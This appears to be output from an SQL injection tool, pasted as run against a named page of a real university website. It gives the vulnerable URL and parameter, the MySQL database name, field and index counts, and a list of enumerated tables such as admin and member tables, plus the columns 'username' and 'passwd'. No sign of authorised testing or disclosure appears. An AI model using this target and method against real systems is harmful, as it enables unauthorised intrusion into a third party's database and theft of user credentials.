 网址 :tp://www.ncu.edu.tw/~ncu7020/rdnewsletter/apply.php?action=show&cid=45&id=161 GET
类型 Number 数据库 MYSQL 字段 12 索引 4 关键字 库名 RD57020
浏览器 数据读取 渗透测试 高级设置 关于
获取表名 获取字段名 获取数据
IIC_link
IIC_member
IIC_newbookroom
IIC_outcompany
IIC_roombook
IIC_test
admin
admin_student
admin_student2
anntb
article
calendarix_cat
calendarix_events
calendarix_holidays
calendarix_invite
calendarix_location
calendarix_param
calendarix_reminder
calendarix_rss
calendarix_users
ch_scholarshipPost
choverseastudent_post
clci_admin
clci_message
clci_register
counter
jos_banner
jos_bannerclient
jos_bannertrack
jos_categories
jos_ccnewsletter_ackn
jos_ccnewsletter_newsl
username
passwd
passwd
international
检测数据完成